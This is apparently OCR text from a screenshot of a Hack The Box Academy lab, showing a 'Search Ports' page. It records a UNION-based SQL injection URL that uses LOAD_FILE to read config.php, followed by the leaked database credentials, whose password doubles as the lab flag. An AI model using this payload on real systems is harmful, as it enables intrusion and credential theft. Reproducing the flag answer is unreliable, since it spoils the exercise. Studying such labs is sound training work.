 Hack The Box - Academy
Search Ports
http://178.128.44.34:30858/search.p
http://178.128.44.34:30858
00:16:54
178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('/var/www/html/config.php
+--+-
120%
J
ABP
HK HKG Hong Kong 19.81
AE DXB Dubai 15.73
MY PKL Port Klang 13.2
NL RTM Rotterdam 12.38
DE HAM Hamburg 8.91
US LAX Los Angeles 8.86
LFI (LOCAL FILE INCLUSION)
JP KWS Kawasaki 7.61
US NYC New York 6.25
ES VLC Valencia 4.72
PH MANILA Manila 4.52
GB FXT Felixstowe 4.1
SA JED Jeddah 3.96
US SAV Savannah 3.64
BR SSZ Santos 3.6
IN BOM Bombay 3.32
PA ONX Colon 3.26
PA ONX Colon 3.26
2 3
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>